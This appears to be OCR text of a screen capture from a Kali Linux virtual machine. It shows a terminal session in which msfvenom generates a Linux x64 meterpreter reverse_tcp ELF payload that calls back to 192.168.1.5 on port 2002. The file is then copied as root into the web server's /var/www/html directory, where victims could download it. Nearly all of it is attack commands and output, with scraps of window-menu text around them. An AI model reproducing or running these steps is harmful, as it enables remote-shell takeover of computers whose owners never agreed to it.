 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
osboxes@osboxes:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.
168.1.5 LPORT=2002 -f elf>12.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
osboxes@osboxes:~$ ls
12.elf Desktop Downloads Pictures Templates
a.elf Documents Music Public Videos
osboxes@osboxes:~$ cp 12.elf /var/www/html
cp: cannot create regular file '/var/www/html/12.elf': Permission denied
osboxes@osboxes:~$ sudo su
[sudo] password for osboxes:
root@osboxes:/home/osboxes# cp 12.elf /var/www/html
root@osboxes:/home/osboxes# cd /var/www/html
root@osboxes:/var/www/html# ls
12.elf index.html index.nginx-debian.html
root@osboxes:/var/www/html#